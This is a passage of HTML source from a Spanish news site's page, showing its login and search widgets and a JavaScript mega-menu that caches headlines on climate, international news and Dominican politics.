	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sabemos.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 3, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sabemos.es/">
            <img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
            <span class="td-visual-hidden">sabemos</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_196 td_block_template_1">
<style>
/* custom css */
.tdi_1_196.td-a-rec-img,
				.tdi_1_196 .td-adspot-title{
				    text-align: left;
				}.tdi_1_196.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_196 .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_f45 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_f45" ><script>var block_tdi_2_f45 = new tdBlock();
block_tdi_2_f45.id = "tdi_2_f45";
block_tdi_2_f45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_f45","tdc_css_class":"tdi_2_f45","tdc_css_class_style":"tdi_2_f45_rand_style"}';
block_tdi_2_f45.td_column_number = "3";
block_tdi_2_f45.block_type = "td_block_mega_menu";
block_tdi_2_f45.post_count = "4";
block_tdi_2_f45.found_posts = "7234";
block_tdi_2_f45.header_color = "";
block_tdi_2_f45.ajax_pagination_infinite_stop = "";
block_tdi_2_f45.max_num_pages = "1809";
tdBlocksArray.push(block_tdi_2_f45);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_f45));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/11\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\">El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\">La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/deforestacion-1280x640-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\">Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\">Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_f45","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_f45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/UN7143362-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\">El Polisario presenta a la ONU su propuesta ampliada como gesto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/Captura-de-pantalla-2025-09-10-101835-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\">Von der Leyen suspende el acuerdo comercial UE-Israel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/nepal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\">La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/image1170x530cropped-1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\">Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_f45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_f45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7941;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/08\/toma-de-posesion-del-presidente-luis-abinader_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\">Toma de posesi\u00f3n del presidente Luis Abinader<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/06\/Desinformacion-RD-1068x611-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\">El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-El-Cambio-1068x735-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\">La naci\u00f3n dominicana quiere que el cambio siga con el nuevo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-Victoria-2024-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\">La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_f45","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
